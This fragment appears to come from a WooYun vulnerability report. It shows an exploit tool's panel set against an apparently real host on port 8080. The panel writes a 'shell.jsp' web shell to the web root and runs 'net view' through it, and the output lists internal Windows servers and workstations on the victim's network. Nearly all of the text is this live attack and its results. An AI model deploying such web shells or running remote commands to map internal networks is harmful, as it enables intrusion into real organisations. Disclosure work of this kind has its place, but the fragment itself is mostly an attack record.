 Url: http://tcmages.com:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view Execute
-------------------------------------------------------------------------------
\\A-PC
\\APP-SERVER
\\APP-SERVER02
\\BJKRT-AC6277C9A
\\BUCKUPSERVER
\\CGZB-SERVER
\\CVOHVHN4MAT66FL
\\ERPSERVER
\\KING-PC
\\OA-SERVER
\\WEB08
\\WIN-JN4PKLTISF1
\\WIN-RQL5NNULH7G
\\WIN7-20150626KT
\\杨中秋1
命令成功完成。
www.wooyun.org